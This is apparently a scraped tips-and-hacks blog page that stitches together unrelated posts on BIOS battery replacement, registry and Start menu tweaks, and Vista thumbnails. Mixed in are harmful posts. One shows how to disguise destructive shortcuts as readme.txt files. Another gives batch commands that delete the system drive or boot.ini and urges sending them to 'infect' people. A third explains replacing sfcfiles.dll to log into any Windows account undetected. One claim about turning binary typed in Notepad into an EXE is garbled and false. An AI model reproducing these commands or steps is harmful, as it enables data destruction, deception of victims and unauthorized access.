

The inside of a computer is a bad place full of electricity and sharp edges. On the electricity side always when working on you computer make sure that it’s still plugged in to the power socket and the power is turned off, this is to ensure that any static From you is discharged through the earth. The inside of most computer cases are unfinished metal and has very sharp edges so be careful.
The first signs of a battery failing are:-
1) your clock starts running slowly
2) when you boot (start) your computer it has a problem finding your hardware (no hard drive, no cd rom)
To change the battery you need the following tools:-
1) a X-point screwdriver
2) an anti-static strap(optional)
3) a new battery (seems logical)
Then unplug all the cables from the back of the computer as you remove them make a note where they came from. (So when you finished you can put them back)
Move the computer somewhere where you can work on it with ease
Remove the cover by locating the screws around the outer edge (back) of the computer
Some computer cases only require you to remove 2 screws on one side then a panel can be removed allowing you access to the computers insides, others you must remove 6 screws and remove the whole case by sliding it to the rear and lifting it off.
Now make sure that you read the safety instructions about static.

Look inside you will see a round silver thing that looks about the size of a 10p piece (quarter). This is the battery itself, carefully lift the retaining clip and slide the battery out. That’s it removed now go to your local computer retailer, electrical retailer (Tandy/Radio shack) taking the old battery with you and get a new battery.
Back to your computer insert the new battery by lifting the clip and sliding the battery in.
Reinstall your case and plug all the cables back (you did remember to label them didn’t you)
Now for the fun part.
You will now need to go into you bios….
Right the bios is the god of your computer.
To access it, when your computer first starts you will see a black screen with white text.
If you look carefully you will see a line that says something like "press del for setup" or some other key (F2 or ESC or tab) this will take you to god's house where you can make lots of changes to the way your machine works.
It is also the place where you can make your nice computer in to a rather expensive door stop so be careful and don’t go playing with anything.
You will now be presented with a blue screen with a lot of options on it,
The one we want is load optimized/default settings.
Press the F10 key and type y the computer should now reboot.
If every thing went well then your computer will now be up and running.
Read More..

1. If Folder Options is disabled but Registry Editor is still working in your system, then you can enable Folder Options by editing Windows Registry.
Type regedit in RUN dialog box and press Enter.
it’ll open Registry Editor, now go to following keys:
HKEY_CURRENT_USER\Software\Microsoft\Windows\Current Version\Policies\ExplorerHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current Version\Policies\Explorer
In right-side pane, check whether a DWORD value named NoFolderOptions exists or not? If it exists, delete it.
2. If you are not familiar with editing the registry, then you can simply download following file, extract it and then run the .REG file:
Folder_option.zip
Read More..
The Best Addon Firefox The Best Browser
Download
Read More..


Exposing The Hacker
It is our desire that by exposing these "tricks of the trade" the Internet user will be better prepared with the knowledge and tools needed not be fooled by the following hacker tricks. We will use the Hacker Eliminator software as a basis for defeating these tricks, because every hacker trick and every trojan type has been taken into account during the years that it took for us to develop it.
Windows Hidden File Extensions

SHS Extensions
-
Make a copy of notepad.exe and put it on your desktop.
-
Open Wordpad
-
Click and drag notepad.exe into the open wordpad document.
-
Click and drag it back to the desktop
-
Rename the file that it created (Scrap) to Readme.txt
You now have what appears to be a text document icon and a clearly named readme.txt file showing on your desktop. Click on the text file and the notepad opens up. If this were a trojan, you would have been fooled and infected by what seemed to be a harmless text file. If the extension was allowed to be seen you would not have been fooled by the file Readme.txt.shs
PIF Extensions
Next, try renaming notepad.exe to anything.txt.pif You will only see the file name anything.txt on your desktop. This is because PIF is another extension that Windows hides by default. If you run the file it will execute the program, this is because Windows will also execute PIF extensions as if they were executable files.
SCR Extensions
Another extension to watch out for is SCR. Rename your copy of notepad.exe to notepad.scr and click on it. It will run notepad as an executable file. Many people have been fooled by hackers taking over a victim's account. The hacker sends email or other type of message to all of the victim's friends saying "Check out this cool new screen saver, you will laugh your butt off!" Because the message came from a trusted source, most were fooled and ran the SCR file and then ended up with a hacker connecting to their computer. Hacker Eliminator scans all SCR files for trojan infections by default.
Dangerous Commands That Can Be Embedded
PIF Shortcut Extensions
Some hidden file extensions can easily be programmed with hidden commands that could do damage to your system. Following is a simple test:
-
Right click your mouse on your desktop and select New
and then ShortCut -
In the command line type: format a: /autotest
-
Click Next
-
In the "Select a name for the shortcut" area type: readme.txt
-
Click Next
-
Select a notepad icon and click Finish
You now have a file on your desktop called readme.txt with a notepad icon. Make sure there is a disk in your drive that you do not mind being wiped and click on the icon. The file that you click on will do a format on the disk in the A: drive. Of course, the hacker's icon would target another drive, or maybe have a name such as 'game.exe' and with a command to delete your Windows directory or (deltree /y c:\*.*) your entire C drive!
If the PIF extension were not hidden, this would not be able to fool you. And if it was added to your startup folder waiting for a reboot, Hacker Eliminator would warn you within seconds.
SHS Extensions
Scrap files can also hide embedded commands. Following is a simple test:
-
Make a copy of notepad.exe and put it on your desktop.
-
Open Wordpad
-
Click and drag notepad.exe into the open wordpad document.
-
Click on Edit and select Package Object, then select Edit Package
-
Click on Edit and then Command Line
-
Type a command in the box such as format a: /autotest and click on Ok
-
The Icon can also be changed from this edit window
-
Exit from the edit window and it will update the document
-
Click and drag notepad back to the desktop
-
Rename the file that it created (Scrap) to Readme.txt
You now have what will look like a text file. If it is run it will format the disk in the A: drive. As seen in the example above for PIF Shortcut Extensions, the hacker could use more dangerous commands.
Trojan Startup Methods
Most people do not know the many different ways that hackers are using to start trojan files. If a hacker infects your computer with a trojan, he will need to select a startup method so that the trojan will load when you reboot your computer. Common startup methods are the registry run keys, the Windows Startup folder, the Windows load= or run= lines found in the Win.ini file and the Shell= line found in the Windows System.ini.
Dangerous Startup Methods

The ICQ Startup Method
Another startup method now commonly used is the ICQ netdetect. Many ICQ users are not aware that a hacker can add a configuration line to ICQ in order to have it start the trojan every time that the program is loaded. As a test you can try the following:
-
Open ICQ
-
Click on the ICQ icon and select Preferences
-
Click on Connection
-
Click on Edit Launch List
-
Click On Add
-
Click on Browse
-
Find a file to add \Windows\Notepad.exe would work for this test.
-
Click on Open, and then Ok
Read More..
if you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool. Like Virus
Step 1.
Copy The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X -- this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X -- this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X -- this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini -- this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don't mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Read More..

There are several ways we can customize the start menu in XP to work more efficiently. We can customize it to take up less real estate on the screen, Stop annoying popup messages, customize the look and feel, etc. The first thing I would like to look at is stopping XP from highlighting newly installed programs. Every time you install a new program XP is set to highlight it on the Start menu by default.
To do this right click on the Start menu and select Properties. This opens up the Taskbar and Start Menu Properties. From here just click on the Customize button.

Click on the Advanced tab and uncheck the box next to Highlight newly Installed Programs. Uncheck the box above will allow you to not have a lot of sub menus popping up while your searching through your programs.

Another trick is displaying menu items as classic and setting various settings there as well. This way the Start menu takes up a lot less real estate on your screen. This comes in handy especially if you are using a laptop or a smaller monitor. For this again right click on the Start menu and select Properties. This time click next to Classic Start Menu and hit the Customize button.

This opens the Customize Classic Start menu screen. This option not only gives you more space on the screen, but also makes accessing various components of XP much easier. For instance expanding the Control Panel allows access to everything directly from the Start menu. The same is true with My Document, Pictures, etc. If you are a power user and access Administrative tools quite often, then it is also good to check that box as well.

Accessing these XP components all from the Start Menu makes for more efficient computing and less mouse click!

A very simple tip this one, but I have to admit I was not aware of it myself until today. I found I needed to clear all of the thumbnail images that are shown in the folder views within vista windows. I had installed a new codec pack, and wanted all of the thumbnails in my video library to be consistent in size and quality, so I needed to get rid of the old thumbnails.
Before those of you who already know how to do this start shouting at me saying it’s easy, I would like to defend myself by saying I have never had a need to reset my thumbnails before, and was expecting a much more complicated procedure. Actually, the reason I am posting such a simple tip, is that I am sure there are other folks out there like me, who had no idea where this particular feature of Windows Vista is tucked away hiding.
I scratched my head for a while, I could not remember seeing any system tools to rebuild icons or anything similar in control panel. I absolutely refused to Google up an answer, as I figured I should be able to work this out for myself. I am sorry to say it took me far too long to realise how to do this. In the end it was very simple.

Yes, as you can see, I finally found the option I was looking for when I fired up the disc cleanup utility. Ok, in my defense I would like to point out that both Windows XP and Windows 98 had a separate tool for rebuilding icons, so I was not expecting to just delete the thumbnails, I thought I would have to force some kind of system wide reset.
But there we have it, a very simple way to refresh your thumbnail images, for all types of files and folders, sitting right under your nose! Actually, I had no idea that the disc cleanup utility that is provided as part of the operating system was so well featured, as well as allowing the remove of restore points, usually I used TuneUp Utilities for this little function, now I now how to do it with a native Vista feature.
http://tipsandhakcs.blogspot.com
Read More..
The following method will allows you to access any local account including Administrator’s on any Windows 2000 or Windows XP machine. The best thing about this trick is that you don’t have to mess around with password. So, Administrator will never know that anyone else has accessed his account. The following tool will create a god like password which can be used to login to any account. The only thing you’ll need is a CD or DVD-ROM drive.
You need to download a tool called DreamPackPL. It turns off the password protection features in Windows XP, thereby allowing you to log into any account. It’s a ready to burn ISO (4MB only). I do hope you know how to burn a CD. Follow the steps:
Burn the ISO into a CD-ROM.
Boot the system making the CD-ROM as first boot option in BIOS.
Boot from the CD.
A windows installation console will come up. Press R then C.
Backup your original sfcfiles.dll by typing:
“ren C:\Windows\System32\sfcfiles.dll sfcfiles.lld” (without quotes)
Copy the hacked file from CD to system32 folder. Type:
“copy H:\i386\pinball.ex_ C:\Windows\System32\sfcfiles.dll” (without quotes and assuming your CD drive is H:)
Now type exit, reboot.
When you reach the logon screen, enter dreamon as the username or password.
The options window will open, there is a setting called God-Password, enable it and type the God Password there.
Dreampackpl Settings
Now for any account, type the password which you have set in previous step to login.
Make sure you use the tool properly and responsibly.

[Download DreamPackPL]
Read More..
UnDLL is a specific application created for Windows XP and Windows 2000 which allows you to remove any DLL (Dynamic Link Libraries) from Windows’ memory. Most of the virus and spyware infect DLLs besides infecting executables. UnDLL is a specific application which allows you remove the infected DLLs, search for infected threads, and clearing the registry so that you don’t get any DLL errors.
Notice that this application doesn’t finds infected DLLs. You’ll have to find the infected DLLs yourself. Once you find an infected DLL, you can use this app to remove it. See the following log:
07/25/2008 13:50:26 [SysLog]: UnDLL engine 1.0.0.2 initialized
07/25/2008 13:50:26 [SysLog]: OS: 5.1 build 2600 (Service Pack 2)
07/25/2008 13:51:15 [Action]: + Searching for infected threads…
07/25/2008 13:51:20 [Action]: Deleting file [C:\YoutubeGet\VB6STKIT.DLL] - OK
07/25/2008 13:51:22 [Action]: + Searching in AppInit_DLLs…
07/25/2008 13:51:22 [Action]: + Searching in Winlogon Notify…
07/25/2008 13:51:22 [Action]: + Searching in Browser Helper Objects…
Remove Infected DLLs
It neutralizes the DLLs from the system’s memory, unloads them, deletes them, and removes any traces of them from the Windows Registry. To complete the operation, you’ll need to restart the system.
When you remove the infected DLL it is recommended that you download and place the removed DLL from someplace like DLL-Files.

Read More..